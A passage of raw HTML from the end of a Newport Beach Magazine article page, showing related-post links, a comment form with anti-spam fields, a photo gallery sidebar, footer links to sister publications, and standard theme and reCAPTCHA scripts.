block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "287";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "96";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" class="td-image-wrap " title="Time-Honored Tradition" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SimmeredDish_Beltfish (3)-credit John Dole Photo" title="Time-Honored Tradition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" title="Time-Honored Tradition">Time-Honored Tradition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" class="td-image-wrap " title="One-Hue Design" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Blackband_Design_Irvine_Terrace_Office_CDM-9-credit Blackband Design" title="One-Hue Design" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" title="One-Hue Design">One-Hue Design</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" class="td-image-wrap " title="Sur Le Papier" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SANTIAGO_175_prev header-credit Prairie Interiors" title="Sur Le Papier" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" title="Sur Le Papier">Sur Le Papier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mixologists/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8220e92512977c8e704ff48bfe92f20" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-944396834"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-944396834"), turnstile.render("#cf-turnstile-c-944396834", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-944396834" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='12943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-6' class='gallery galleryid-12943 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696548b3b5642
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D6cfeQmdkWmkPGjd1Ky4hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768245432568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>